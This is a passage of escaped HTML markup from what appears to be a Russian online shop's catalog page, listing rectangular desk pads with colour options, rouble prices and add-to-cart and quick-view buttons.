d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 120х70\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                            \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022footer_button has_offer_prop inner_content js_offers__49874_block n-btn\u0022\u003E\n                                            \u003Cdiv class=\u0022counter_wrapp clearfix offer_buy_block ce_cmp_visible\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002248970\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249875\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49875\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249875\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 120х70\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                \u003Cdiv class=\u0022sku_props ce_cmp_hidden\u0022\u003E\n                                                                \u003Cdiv class=\u0022bx_catalog_item_scu wrapper_sku sku_in_section\u0022 id=\u0022bx_3966226736_49874_sku_tree\u0022 data-site_id=\u0022s1\u0022 data-id=\u002249874\u0022 data-offer_id=\u002249875\u0022 data-propertyid=\u0022495\u0022 data-offer_iblockid=\u002226\u0022 data-iblockid=\u002224\u0022 data-section_id=\u0022199\u0022\u003E\n                                                \u003Cdiv class=\u0022item_wrapper\u0022\u003E\u003Cdiv class=\u0022bx_item_detail_scu\u0022 style=\u0022\u0022 id=\u0022bx_3966226736_49874_prop_496_cont\u0022 data-display_type=\u0022LI\u0022 data-id=\u0022496\u0022\u003E\u003Cspan class=\u0022show_class bx_item_section_name\u0022\u003E\u003Cspan\u003EЦвет\u003Cspan class=\u0022sku_mdash\u0022\u003E\u0026mdash;\u003C\/span\u003E\u003Cspan class=\u0022val\u0022\u003Eслоновая кость\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\u0022bx_scu_scroller_container scrollblock scrollblock--ob-auto\u0022\u003E\u003Cdiv class=\u0022bx_scu\u0022\u003E\u003Cul id=\u0022bx_3966226736_49874_prop_496_list\u0022 class=\u0022list_values_wrapper\u0022 data-max-count=\u002220\u0022\u003E\u003Cli class=\u0022item active\u0022  data-treevalue=\u0022496_1348\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221348\u0022\u003E\u003Ci title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027)\u0022 title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1349\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221349\u0022\u003E\u003Ci title=\u0022Цвет: шоколад\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027)\u0022 title=\u0022Цвет: шоколад\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1350\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221350\u0022\u003E\u003Ci title=\u0022Цвет: черный\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027)\u0022 title=\u0022Цвет: черный\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n                        \n\n            \n            \n                        \u003Cdiv class=\u0022col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  \u0022 data-id=\u002249846\u0022  data-product_type=\u00223\u0022\u003E\n                \u003Cdiv class=\u0022basket_props_block\u0022 id=\u0022bx_basket_div_49846_block\u0022 style=\u0022display: none;\u0022\u003E\n                                    \u003C\/div\u003E\n                \u003Cdiv class=\u0022catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku\u0022 id=\u0022bx_3966226736_49846\u0022\u003E\n                                                    \u003C!--noindex--\u003E\n            \u003Ctemplate class=\u0022offers-template-json\u0022\u003E\n                    \u003Cdiv data-json=\u0027[{\u0022ID\u0022:49847,\u0022TREE\u0022:{\u0022PROP_496\u0022:1348},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49848,\u0022TREE\u0022:{\u0022PROP_496\u0022:1349},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49849,\u0022TREE\u0022:{\u0022PROP_496\u0022:1350},\u0022CAN_BUY\u0022:1}]\u0027\u003E\u003C\/div\u003E\n            \u003C\/template\u003E\n        \u003C!--\/noindex--\u003E\n                                                                                    \u003Cdiv class=\u0022inner_wrap TYPE_2\u0022\u003E\n                                                                            \u003Cdiv class=\u0022js-item-gallery hidden\u0022\u003E                                                                                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49846\/?oid=49847\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/7cd\/tjof2laf4jut0azfmfzxultqq4l524de.jpg\u0022 alt=\u0022Бювар прямоугольный 60х40\u0022 title=\u0022Бювар прямоугольный 60х40\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022image_wrapper_block js-notice-block__image \u0022\u003E\n                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022like_icons block\u0022 data-size=\u00221\u0022\u003E\n                                                                            \u003Cdiv class=\u0022wrapp_one_click\u0022\u003E\n                                                                                                                    \u003Cspan class=\u0022rounded3 colored_theme_hover_bg one_click\u0022 data-item=\u002249847\u0022 data-iblockID=\u002226\u0022 data-quantity=\u00221\u0022 onclick=\u0022oneClickBuy(\u002749847\u0027, \u002724\u0027, this)\u0022 title=\u0022Купить в 1 клик\u0022\u003E\n                                                                                    \u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002218\u0022 height=\u002216\u0022 viewBox=\u00220 0 18 16\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 941 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z\u0022 transform=\u0022translate(-637 -132)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/span\u003E\n                                                            \u003C\/div\u003E\n                                                                                                        \u003Cdiv class=\u0022fast_view_button\u0022\u003E\n                                \u003Cspan title=\u0022Быстрый просмотр\u0022 class=\u0022rounded3 colored_theme_hover_bg\u0022 data-event=\u0022jqm\u0022 data-param-form_id=\u0022fast_view\u0022 data-param-iblock_id=\u002224\u0022 data-param-id=\u002249846\u0022 data-param-item_href=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49846%2F%3Foid%3D49847\u0022 data-name=\u0022fast_view\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002212\u0022 viewBox=\u00220 0 16 12\u0022\u003E\u003Cpath  data-name=\u0022Ellipse 302 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z\u0022 transform=\u0022translate(-541 -134)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022view_sale_block_wrapper\u0022\u003E\n                                    \u003Cdiv class=\u0022view_sale_block v2 grey wq init-if-visible\u0022 style=\u0022display:none;\u0022 \u003E\n                                                    \u003Cdiv class=\u0022icons\u0022\u003E\n                                \u003Cdiv class=\u0022values\u0022\u003E\n                                    \u003Cspan class=\u0022item\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-timer\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002220\u0022 height=\u002220\u0022 viewBox=\u00220 0 20 20\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 970\u0022 class=\u0022cls-1\u0022 d=\u0022M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z\u0022 transform=\u0022translate(-370 -415)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                \u003Cdiv class=\u0022count_d_block\u0022\u003E\n                            \u003Cspan class=\u0022active_to hidden\u0022\u003E\u003C\/span\u003E\n                            \u003Cspan class=\u0022countdown values\u0022\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                        \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49846\/?oid=49847\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/7cd\/tjof2laf4jut0azfmfzxultqq4l524de.jpg\u0022 alt=\u0022Бювар прямоугольный 60х40\u0022 title=\u0022Бювар прямоугольный 60х40\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                                                                                                                                                \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022item_info\u0022\u003E\n                                \u003Cdiv class=\u0022item_info--top_block\u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022item-title\u0022\u003E\n                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49846\/?oid=49847\u0022 class=\u0022dark_link js-notice-block__title option-font-bold font_sm\u0022\u003E\u003Cspan\u003EБювар прямоугольный 60х40\u003C\/span\u003E\u003C\/a\u003E\n                \u003C\/div\u003E\n                                                                                                                                \u003Cdiv class=\u0022sa_block \u0022 data-fields=\u0027[\u0022\u0022,\u0022\u0022]\u0027 data-stores=\u0027[]\u0027 data-user-fields=\u0027[\u0022\u0022,\u0022UF_CATALOG_ICON\u0022,\u0022\u0022]\u0027\u003E\n                                                                                                                            \u003Cdiv class=\u0022article_block\u0022 data-name=\u0022Арт.\u0022 data-value=\u002212288\u0022\u003E\u003Cdiv class=\u0022muted font_sxs\u0022\u003EАрт.: 12288\u003C\/div\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022item_info--bottom_block\u0022\u003E\n                                                    \u003Cdiv class=\u0022cost prices clearfix prices--with_icons_block\u0022\u003E\n                                                                        \u003Cdiv class=\u0022ce_cmp_hidden\u0022\u003E\n                                                                                        \u003Cdiv class=\u0022with_matrix pl with_old price_matrix_wrapper \u0022 style=\u0022display:none;\u0022\u003E\n                        \u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n                            \u003Cdiv class=\u0022price price_value_block font-bold font_mxs\u0022\u003E\u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022price discount\u0022\u003E\u003Cspan class=\u0022values_wrapper font_xs muted\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022sale_block matrix\u0022 style=\u0022display:none;\u0022\u003E\n                                \u003Cdiv class=\u0022sale_wrapper font_xxs\u0022\u003E\n                                                                            \u003Cdiv class=\u0022sale-number rounded2\u0022\u003E\n                                            \u003Cdiv class=\u0022value\u0022\u003E-\u003Cspan\u003E\u003C\/span\u003E%\u003C\/div\u003E\n                                            \u003Cdiv class=\u0022inner-sale rounded1\u0022\u003E\n                                                \u003Cdiv class=\u0022text\u0022\u003E\n                                                    \u003Cspan class=\u0022title\u0022\u003EЭкономия\u003C\/span\u003E\n                                                    \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022js_price_wrapper\u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                            \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002215480\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E15\u0026nbsp;480\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                                                                                        \u003Cdiv class=\u0022js-info-block rounded3\u0022\u003E\n                            \u003Cdiv class=\u0022block_title text-upper font_xs font-bold\u0022\u003E\n                                Варианты цен                                \u003Ci class=\u0022svg inline  svg-inline-close\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002216\u0022 viewBox=\u00220 0 16 16\u0022\u003E\u003Cpath data-name=\u0022Rounded Rectangle 114 copy 3\u0022 class=\u0022cccls-1\u0022 d=\u0022M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z\u0022 transform=\u0022translate(-325 -130)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                            \u003C\/div\u003E\n                            \u003Cdiv class=\u0022block_wrap\u0022\u003E\n                                \u003Cdiv class=\u0022block_wrap_inner prices \u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002215480\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E15\u0026nbsp;480\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022more-btn text-center\u0022\u003E\n                                    \u003Ca href=\u0022\u0022 class=\u0022font_upper colored_theme_hover_bg\u0022\u003EПодробности\u003C\/a\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                            \u003Cdiv class=\u0022ce_cmp_visible\u0022\u003E\n                                \t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price_matrix_wrapper\u0022\u003E\n\t\t\t\t\t\u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price font-bold font_mxs\u0022 id=\u0022bx_3966226736_49846_price\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tот \u003Cspan class=\u0022values_wrapper\u0022\u003E15\u0026nbsp;480 руб.\u003C\/span\u003E \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price discount\u0022\u003E\n\t\t\t\t\t\t\t\t\t\u003Cspan class=\u0022values_wrapper font_xs muted\u0022 style=\u0022display:none;\u0022\u003E15\u0026nbsp;480 руб.\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022sale_block\u0022 style=\u0022display:none;\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\n\t\t\t                            \u003C\/div\u003E\n                                                                                        \u003Cdiv class=\u0022icons-basket-wrapper offer_buy_block ce_cmp_hidden\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002215480\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249847\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49847\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249847\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 